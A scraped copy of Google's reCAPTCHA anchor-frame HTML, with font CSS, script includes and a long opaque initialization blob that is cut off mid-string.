request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LesK0MhAAAAAINrAvAq54TNs-FdxzBKfiRwUyYR&co=aHR0cHM6Ly9zcG9ydHl2a2EuY29tLnVhOjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=x6mbxvjn4vju
body_size: 45468
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="onMKRFbObDwn3PxtDLP9_g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="onMKRFbObDwn3PxtDLP9_g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="onMKRFbObDwn3PxtDLP9_g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wohtARDDkMKVIkASw4DCgMKLJsO9GRnCiU7CvTM3ZcK2QMOadcO+B8OydsORMcKVw6DCkh3DlHTDhsKCWkTCvVfCs8KeYcKrwqzDqsOGw6FAw5jCvW07D27CusKZw5jDgTnDncKIwo8RDcOwEMOjcsKGw6Vnw4/DiHXDuGrCrm3DjSLDvwvDtsOzwqxtw7TCtMOSwqRHwpBJwrs/wr8xw6fDgMKsSArDrgvCpz7Cj8OBasO/TcKrGsOYZ8OoOsKaOiRtXAHCvMKJD8OQwpwfLhISE8OxwqhyM8O1NcO4EMKlwpvDqsOOwo8gbcOaDyrCkhbDpkHClnDCvEdlwrUSSVYQTMKqwpXDuWfDliYjw5fCpHvDksOye8Kowpdpwo/DlMKfwqodwpnChMKiw5x9w5Z2wobDqMO0w5/CkwbDmQrCi8OfSSTCnMK9GsOwwqHCh1bDkcKIw7N5b8Ksw5QtE8OJUMKPwpYYEsK0w7PDm8OQSijCuHrDhUY8wps0S1tFKwTDuXDCh8OoCxtfw5EcwphPw6vDq8KAw60aCMK+w55pwrQnwo3CoR/DhmPCrMK4w4PDm0/CjsOIwrrCuyPCl8OHV8K2DyrChTrCg0nDtMOCEXBbwpvDvMOew7ZMXSdewoPDuHnDgMKJSBDCpMOWw53CqMKEwrvCoMKfwqsYwp/CiFvCli7Cs0DDvcKHNgrDgsKAFMOuQMOGFUllw6LCk13DkDclw5zCgsOLwrFPPcKeCzB/O8Kiw4U+wpnCssOJEsKFVQp1woXDpX3DvmoMNDfDqMOWwo5vw6dCwq/CjFLCp8O5b8OpwrA4OMO0AsK0w7DDgn8jNMO5TVzCqj/Dqy86TcOWw7bDvGs8aMKQwqpeNsOSZBbCoMKONMK5UMOqMzbCvsO3JMOiBXMwdnTDksK0IcKGwp1UDXZmw7cTRsKpw5vDkcO2OMKmwqhDZ1nDrFbCl3V5NsKqEMOTw5XDoCrDgsKUH8OSPGfCs8O/[base64]/DtcOUwp1TCMKzwpEbHMKabgdWw6TCs8OtwrDDlBA3a0V0Q8KWwpLDuDZWw5cHXcOkwqVwTMKKw7fDoWhFwocDwqJOwro+wp/CpUHCkMK0JRXCu0/DjMO1CErCnsKwehPCrsO8Z04rw7vCqHTDnMOqSMKSSzvCpMKHw57DoMKFwozDgHAFfXV2XcKiMH1JwrVpRsOYwpNtOWhrw7vCnQEBFj5pw7zDjMOxBsOyw6Biw4N4w5A/[base64]/IGEBUVxcwrfDphLCu8OWw7oHw5bCsHAMwoUmw59ZcUjDg8OZBsOPwqfCtsKsV8OsTsO7KExIFxVJNixJwrLCsELCgFgUOVDDssK9e3jDhcKxVF/[base64]/wqDCicO4wovDlUvDsMOuw6IqQBRPw7zCl8Kbw6nDmyE/JnfCj2RHT8KdNsOlw4rDvMKqwrARwoNPA8OWVw/ClznDiGbCnMKQBMOVwqJnCsO3H8OQwpjCiMK5R8OMGsO1w67CvUseNsKYVW/CnmTDuVLDi2IBw7c3L3/Dk8KgwqLDjsKdLMKoBsKWWsKnS8KTIVVYw6MoX2EHwozCjMOeBQPDgcKcGcODwocgwpM/[base64]/[base64]/CvsKew7nDiwHDrEDDocKRBSvChsKSWcOpJMKHXMKeaSLDm8Ouw5Mgw57CrWpxFQfCpMKTwqsTQsOAXkvCq0HDrzsjw4JJbiEQw6k8fsKVEnvCnVDCi8K9wq0uwqhjw5jDuGzCscO3w6Y8w7NuwoZ1wosMayXCmsKtwqIqFsK8RsOBwrZZUBpHGh9HJ8KDw7ppw7/[base64]/CrsOdwq1Zwo7DhMK+RcKewofDpEDCuRQLSsOqBxzDuVnCvls8bn/Co8KdwokSw5tzTMOjEgjCp8ORwpnDrMOPbEDCrcOxwptaw5RQG1lMP8OiYBBBwpHCvMOzbBAxYFB9GcKbZsOdMizDuzAfWcKUOMOccHUjw7rCu8K1cMOawoRjbULDqUkkZkjDiMOow6PDvA3CpAHDm2/[base64]/DixIEwoVZwpU1Y8OGwoN/NXXCvQzDlcKZw41eAsKRw5lYw7BnwrxBw7RUwqcWw6DCq8KMM3XCvlBbw7ASwpHDoHfDk39gw5MewqYrw5szw53DuSspNsKvBMOIwr7CocK1wrdLwp/Dl8OTwpXDoEEhwrAWw4LDtn3CimnDogXCsGbCtsKxw6zDn8OjGHp9wq14woTDn2fDkcKEwrLDrUZCP2DCv8OgbC5eHcOGVVkYwrjDgGLDjMKXEijDvcOqD8KKwo7CvsO/wpTDiMK6wqrDl0wGw7t8OcKCwpZGwodnwoPDoQ/DjsOGLTnCpMKUKHvDicOrLmdUNMKLFMK9wp/[base64]/[base64]/CnsOLw5gqwqhcZMO5OMKHwro2w54DwrDDhDLCo8KIPw5jworDoDXCiXHDjHXDj1zDkFXDrMOLwpN1TsOeXUZDeMKmfcKcRgx6Jx3CixzDisOUw5bCkDJNw6MUZCMmw7Ycw612worCnD/CkX18woAZZU7DhsKcw7nCvMKhPkhfPsKwIiR5wqVGVMOMQsOrbsO7wpdjw6LCjMKaw5UAwrxXYsKkwpXDp1nDqUt9w7vCoMK7C8K/wqg0LXbCjQfCuMKOHcOsLsK2MR3DokUbEcK/w43CisO2w5Rhw6nCocKlHsOdYXh7JMKwEzFlXGXCgMKfw4UZwovDtxnDscKzesKyw7wfR8K0w63Cq8KSQC/DkULCrMKnfsOOw4jCqjbCoiooD8OzLsORwrvDuifDvMK7w5vCvcKHwq8+GR7CtsOuHisOacKkwr89w4Amw6vCl0pawqckwr/DvFdzTCJCCXHDm8OcfMK4dAQGw7xuMcOywog9EsK1wrkvw6jDgkIbTcKqKWkmAsOvM3LCm3rCisK+NjfDiRYGwr1PFBBCw5XDhinCk00EERBbwqzDkW8bwqtswpEmwqliKcOlwr/DgV/Cr8OIwoDDgMK0w5ZKJ8KEw6sWw4Fzw54DTcKHBsKtw4/CgMOuwq7Duz/Cu8OUw7zDtMKkw7pcYWMYwonChQ7DocKCckJUTMOfajlqw47DiMOww5jDuBN8woVlw5pEw4XCu8O9Fl4Hw6TDp8OKAcODw4NICT7Cg8OQSTcdw6YhZcKtwoXCmGbChFTDhsOkA1TCs8O0w5PDl8KhYHTCk8KTwoAgdmrCv8KSwqxuwpvClQ5VdFzDjgTCssO/KR/ClcKiD1lmHsKtN8ODB8OwwokKw5TChC1rAMKvH8OUL8OcH8KjdSnCrkfCgkrDgsKoBsOaPMKQwqVkKcK/T8Obw6s4wrg6WHZRRcKYKyDClcOjwonDgsKUwr3Dp8OVJsOfX8KIdMKSCsOiwr4Hwr7CvnDDrW9zSSjCtsKMb0vCogYKWzLCk35Ywo0KIMO8S1bCpnc4woEZw7HCojXCu8K8w4Zgw6xywoMbeWnDgsOUwpoaaAJZw4PCnxjCrcK8DMOVIsKiwpTDikEnEhU8KT/ChG7CgT7DhhDCoUk3ZVEMbsK0WB/Dm0fDlDDDmMK9woTDrMOvJsO+wp43PcOBacOqwpLCnUTCtBNBOsKNwrsfCUZPRT4DPsOcHHnDqsOUw5EEw5tQwrFsJTfDjRPCj8O9w4nCmlgXw7/Cl115wp/DvBrDkSsFMCLDssKNw6zCq8Omwqtww6rDtE3CisOqw7jCuGLChjnCq8OoURgzGcOJwpxYwqXDmRxbw51NwoVjMMOFw6IFbyXCo8K4wqNmwr86a8OcG8KtwrUQwpw5w4pDw5zCkwjDq8KTRF/Dph9ww7fDg8OJw5xoDiDDoMKYw75Uwr5dTh3CgU0pw4vCqUIQwo4Pw4jCuArDusKBVyQOwr0Xwo8yecOqw5N+w5fDocK0KxIoLH0BXnYxDCvDrMOjKWNjw47Di8OIw6jDrcOHw75ew4nCjMOBw63DpsOzIH1/[base64]/DpG5eVk7DvgLDqcKvF8KEwp/Cll5AZsKbwoJ8NMKtCyLDh1gjPywmN1jCosOrwoDDusKiwrLDm8OHfcK4RUsXw5zCsHRtwr8BRMKzTynCgcK4wr3CrsOww6jDjsOiAsKULcO3w6vDnwvClMKbw7l4Z1dIwq7DusONNsOxF8KWOMKbw6YiHGwxby5IRW/Dhi/[base64]/Djgqw4xcwrBISC9zQTDCvC/Ch8OSwqA+ZSEBw4bCmsOGw6J1w6PDhsORw5BGWMOTHSTDgwQaDXPDiG/DnMOEwqIIwrB+DAFQwrLDjDRmaVd8RMOhw6bDlhzDrMOSBcONLTlzX1DClVvCosOGwq7ChS/CrcKzDcKyw5cxw6vDksO8w6pQGMKiI8K/w7PCviUxFBHDj33Ck0/DhsOMcMOPHHQFw6BJenPCmsKBM8KFw5Arwr4uw7AUwqPDtsKPwrvDllw6aF/DjMOow67Dh8O2wovDonNkwphtwoLDukLCrMKCI8K3wr/DkcKlaMOgSGAKCMO5wqLDjw7DhsOYTcKpw5JnwqU+wpTDn8K+w4/DsH7CksK8C8Kqwp/[base64]/CkDY6dQRmw4YywrXDsMKCw6oZNsOJw6vCmF7DnjPCkQbChcKVwoc9worDmMOaMsOyacKzw60Ww7seJiXDvcO6wrzCjsK6FGTDh8O4wozDsA85w4Q3w5USw7R/DidJw6TDicKpeT58w6dNc3B8JcKPTsOXw7MTaG3Ds8K/YlTDuDs+dsKnf2zCi8ODXcKBeD05c27Dk8KReVZ4w7fChCbCnMOFGSXDpMOYF3BhwpB4wpUEwq0Sw7czHcOfP0zCisKSPsOMdjRvwr7CiCzDjcOwwox8wok/IcO5w6ZYwqMMw7/DvcK1w7AsEyBow53DscOgZcOOYCTCpB1ywrnCq8KWw6YyJiBNwobDhMKrUk8Dwq/[base64]/wo3Cp8KMw47CjMOYw7nDksKLSGAJw4JlV8OWLTnDvsKcWkjCv0AmU8KlM8KSccKBw60iw4Itw6p2w7svNAQBbxPCin0Mwr/DgsK+WgzDsh/[base64]/[base64]/Dh8OnHQjChmLDhm4gdsKfw6Iuw4/DuC3CqcKVwp/DtMKdS8O1wrRxwqHDtcOKwpYFw53CpsK2WsOBw4YLBcO5fQNxw4vCmcKkwqoAHGDDvUvCqikeYSFMwpPCnMOjwoHCkcKXVMKTw4DDpU8gPsKHwrdhw57CocK1PE/Cq8KKw7LCoCwFw7LCj0Bywp1nGsKmw6d/F8OCScOKN8OSIcOBw47DiBjDrcOiXHJNHV3DscOyEsKPCmMaTQUEw7pSwqtPQsOCw4cfchZ+JsOvT8ONwq/DvyrClcKPworCtBzDmyzDgcKURsOawpJIfMKiT8KpTzbDpsOOwoPDvVoGwpPCkcKhAjfDl8KLw5XCmTPDjcO3fWsiwpBcYsOkw5I8w5XDg2XDpmgAJMO6wqI8YMOyW2fDsxJRw7HDvMO7FcKNwq/[base64]/DgQ/ChcOFLMOOw7vDoEbCrCjCr8OUw6gbwrjDiXvDt8ONUcO1QEvDscOZH8KcAsOgw7ksw79ow68gWWDCh2LCrCnDkMOcA0dmNgHCpUsPwrk8eCHCosK4PQUcLcOtw5hsw7LDiVzCrsOaw5hLw7DCk8O1wrZgUsKEwrZ7wrfDv8OWQV/Cm2rDkcOtwrtXVQnCncOkOAvDncOUTsKDUjhIc8O8wqDDm8KZDHnDisOzwqwsRWXDrMOOLS3DrsKGVAjDn8KWwo9uwpfDp2PDmSV1w6k8R8Oiwp8cw6p8NcKiTkBXMWxhc8KFQGwyK8O1wpguDw/DumTCkTMtaSgkw4fCvMKJXcK/w4A9O8Kpw7F1KijCuBXCuC4Ow6tew6PDrELCjcKvw6LChRrCtmfDrGk5JsOFSsKUwrE+d0vDtsKPCMKiwpbDj00Ew47Ck8KsXgpnwod+e8O1w6xPw5zCpxfDn3HCm2nDnDs/[base64]/[base64]/DnsOIUzV4w5TCgMO2w405CcKnHSHCjsOiw500wokvbATDncOkBCN/L0PDlAzClQ0WwoBQwpwIZcO6wrpSRsKQw5kseMO2w7A0AQ49CgJmwoTClQ8IUm/ChGcCAsKgfhQBK25oeQ9bOMK3w5vCoMKnw5Jxw7wmbsK7PcKKwohewr/DpcOZMQwdCSfDg8Ocw5laccKDwpjChlFKw6nDuQXCrcKQJMKNw75COEg/FjUewp8dd1HDlcOSGsK1RsKoasO3w6/CmsOpXm5/LEXCvsOgR13Cvl/[base64]/NAbDm8K3YMORwpJ9wqDCgMKvTW3Du3pGbnANHMK6wr/[base64]/Cg2DCvsKLwpfDgEcVGQFKw40gIyEDU2LCs8OuL8KUGUlmHiXDv8KeOEPCosKnd0bDl8OzJsO1wq5/wrAdVizCocKNwo7Ck8ONw6HDusOFw6/[base64]/VDYZUcKaAsOGThvDlXLCknt4AF9UwqvCuHgScMKUKcO0NyLCkEAAbsK9w514VsOuwpV5CsKbwrfDkDczZEI0DyYAOcKBw6nDo8Kba8Kyw5kVw6TCojzCqQh4w7nCu1DCvMKywocbwonDtEPCpUJnw7lkw6vDsgoQwpkiw53ChFXCsxl1BEhjYwhcwo/Ci8OrDsKqQT0OfcOIwoHCicORw5DCsMOEw5MkLT/CkCQHw5kTfsOuwoXDnWLDn8K+w58iw6TCo8KKSD3ClcKowrLDp0YANG3CjsOHwpZoBSdsZsOUw4DCtsOnC2INwpDDrMOvw67Ck8O2wrcXAsKoOsOgw6ICw5HDg2NqUn1EM8Oebl/[base64]/DsB7DlElEwrUXKsKsw4UfwqnCn8Oyw5XCiiBhQ8K2T8OWFwnCmyvDksKxwqM0X8OswrQ5D8O9woRPwoBULsKcJUrDlkfCmsK6OiA7w70cOX/CsS1rwrLCk8OjZcK+Z8OpLMKmw4DCjcKJwrldw4Y1YyzDgQheamRGw6EkCMK5wr83woXDtjMhIsONYi1YQMO7wozDsQhzwr9Ka3XDkS7ClSrCgmnCuMK/ScK9wop4TmNMw7RywqtJwppJFVHCssOGHSrDlTEbOsOVw7rDpjIEDyzDn3nCosORwo16woRfNzRaJsOCwr5Lw7tPw7Vwcg4mT8OswrNuw4rDnMKUAcOHYFNfeMOseD09dhbDocOMIMOsA8OxBsKPw6bCmcKLw6Eiw5B+w6TClEtQeh59woTDocO/wrVVw7smXGENw6fDtFrDgcOvbFzCsMOuw6/[base64]/GsORVVx0cV/Dq8OqwrBtGWDCu8K0wqhwOwVkwqptJGbDnFLDt0kHwpnDkEfCn8KMA8KRw5MwwpY1WScdbit+wrfDuyNSw4PClgXCi3pDW2jCm8O0MR3CnMODbMKgw4MBwo/Dglk4w45Bw7pEw4/DtcOSX2DDlMK6w4/DrGjDu8KMw6nCk8O2XsKBwqTCtj5sacOSw7htRVY1wp7CmGbDlwdaVW7ClkrCngx7bcOOKwZhwohRwqwOw5jCrz3CiRTCv8KYO0URaMKsQRHDiS4FCHNtwonDoMOmdBxKZMO6ZMKYwoNkw7PCpMOYw6ZENSUKKml/CcOvWsKyVcONPh/DiXnDm3HCslthBzApwoBYB2bDiGAWMsKtwpkKT8KOw5sVwoZyw6jDi8Kbw6bDiCPDj0bCsTNsw4BZwpPDmMOEw6bClzgBwpLDkk/CisKFw6lgw6/CukLClR9LalxaOgrCmMKOwrVRwoTDpQzDusOKwp8bw5HDnMK7EMKxEsOTHRDCji4Ew4nCo8Ouwo7DmsOWB8O5OgMawqh5RU/DisO0wpR4w6nDrkzDlmPCp8OWfsOSw78Aw6NVVkXCmUHDmVZacAbCunzDucKeRj/DkkN3w4fCk8OUw5jCqWh/w7hrJWfCugFUw7jDjMOQIsOWYSgyHUzChwfCqcOrwoPDhcOxw4PCocO0w5Bhw6vCvcKjASBlw498wrvCqS/[base64]/[base64]/[base64]/worCtcOqw4PCowHCr2/CoFhaajgNw4rCtxJHwpjCk8OPwo/DtEMGwp8fRE/DnGBxwofDvMKxcxXCisKzPgHCkEXCl8Oqw5DDo8KlwobDj8KfdDTChcKuDyAkPcKqw7DDkjgOYSoIT8KpXcK7Sl3CsX7CgMO9Vg/Cv8KnEcOWdcKWwrxIGsOdWMObRTt4SMKcwoRFF0zCrsOXfMO/[base64]/w4LCkMKlwr/CqcOawq4DwrRtwpTCrnp1Mm0VD8K5wrxPw5N8wokswo/ClMOHBsKqesOJTH5AVH48wrJeDcKHEsOZXsO/w70qw6UCw5jCnjZ1esOQw7TDnMOnwqoJwpvCmkzDlMO3FsK4JHI8cWDCmsOHw7fDl8K8wqvCgjnDh249wosyQ8K9w7DDiivCt8K3SsKdXSDDr8OQZgFaw6PDs8O/WVfDhDQmwq3CjFEqIShjI1FOwoJPRyF+wqrCliZeVVjCnF/CgsK6w7lqw4rDg8K0PMO2wqJPwpDDsDY3wq/CmkXCjSpfw6xOw6JiT8KLacOSVcKzwpQ4w5LCpUN9wofDrzhjw5www49lGsOTw6QrPMKCM8ONwrVGGcKpIHfCoyHCgsKcwo08A8O+woTCn33DoMKHV8OVEMK6wokEJzxVwpxMwr7CqsOnwoFHw7V0MzUjKw/Cp8KXR8Krw57CmsKVw5VWwqM4KsKUKHjCv8Kzw7jCqMOBwqgUNMKSBBLCkcK1w4XDpHhnYMOELyTCsmvCuMOzejwVw7B7PsOVwr/Ch3tSL350wrbCkwfDt8K1w5TCtR/Cm8OFNh/DtXoow5lxw57CsVTDgsOzwoPCiMKSR0x5DMO8c3Azw4/Dl8OgZD92wrgZwq3CqMKKZUdoX8OLwr1cBcKBOXshw6nDo8O+wrNJZ8OieMKVwooNw5YwSMOww6MBw57ChMOeMFTCrMKFw6VkwqhPw7bCpMO6CHtcO8O5E8KuD1/CtB/Ds8K6wpZZwpchw4TDnBYkaCjCt8KqwpXDq8KewrvCryQBN0UOw6sUw6/Cu0VqDnvCik/DvMOdw5/DnzHChsOwU2HCicKGYBXDjsOcwpcHY8KMw4nCvEzDs8OZAcKXPsO1w4rDjVXCscKnRcOfw5TDkw5LwopoYsO5w4vDnEcSwr0ywqTDkFzDl38Rw77CkTTCgxghTcKoNhzDum5TKMOaCW1lW8KwDsKQFQ/CtRTDmcO+ekNaw5djwp4FP8Kaw5rCs8OHZkXCj8KRw4QHw7dvwq5VWzLChcKkwr8Vwp/Dhz7DoxfDpMOoMcKEaSBEcTRXwq7Dmystw4/DkMKgwpjDtRBPLG3CvcODWMKtwpZHBjkLV8OnP8OjA3pRWizCoMKmMEUjwpUZwrZ5R8KFw7DCqcORLcO7w5Q/ccO0wr/[base64]/QMODP8OMPMO4BTzCkVzDkjXCnMOGC0TChMKBYnnDjcOXLMOVYcOHEsOXwozDohLCu8OJwoFET8K7TsO6KEgqYMOgwpvCnMKuw6YXwq/DnBXCv8O3FAfDn8KGeX0mwq7DosKbwoI0w4fCgHTCoMOow6cCwrnCkcKmLcK7w6IkZGoOE3/DosKwH8KrwrTCsCvDi8KCwqvDoMKbw63Dl3Z5AmXDjy3Do2kuPCZ5w7QzZsKVOUd0w67DuzLDqmPDmMKhBsKXw6EnBMO/w5DCtj3DhXcGw4zClMOiWigXw4/CtVk8JMKINm/DjMOBEcOlwqkgwosgwqoZw5rDqB7CicKdwrF7w4jCk8KNwpRxY2bDhS7CicOrwoJAwqjDuzrCkMOlwr7Dpjlhc8OPwpNxw4pJw4A1cgDDi31ULjPCjsOZw7jCrjhow7sEw4QWw7bCjcO5JcK/BFHDpMKvw7zDscO5D8KQSSDClhhgbcO0D05Xwp7Dpk7DmsOxwqhMMEYuw4wDw4HCrsO+wpvCkcKfw60oP8Otw4BFwojDiMO3EsK7wrYtYXzCuj/CvsOPwqPDpx4twrNYWcORwojDgcKnQsOZw7V2w4HCnkAnACRRAHgXEVfCp8OOwqFcVU3DucOgGDvCt2Fjwq7DgMKKwqDDisKpRhggPwFtFHAxckrDjsOGOgYhwq3DngfDlsOJGWJxw5QSwpl/w4vCtMKSw7d0eVR8LMO1QHocw70FTcKHAz/ClMK4w59WwpLDvsOrd8KYwoHCsEDCjjlUw4jDnMOYw4PDsnDDuMO8wpPCjcObCsO+GsKwc8KdwrHDp8OZFcKrw7TCi8KUwr46RT7DhF/[base64]/ZSRZw7HCnMKDw5tTw7bDmVsnwpHDix5YbsOLasO2w5rCk3NkwpHDshIVDgLDuCcGwoNGwrfDhUw+wqYjaRbCicKiw5vCoTDDq8Kcwr8OacOgdcK/[base64]/[base64]/CncOVwoF8w7TCiwvDuSFHw6snw